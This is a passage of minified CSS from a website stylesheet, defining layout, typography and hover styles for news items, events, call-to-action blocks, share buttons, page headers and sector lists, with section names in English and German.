61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media 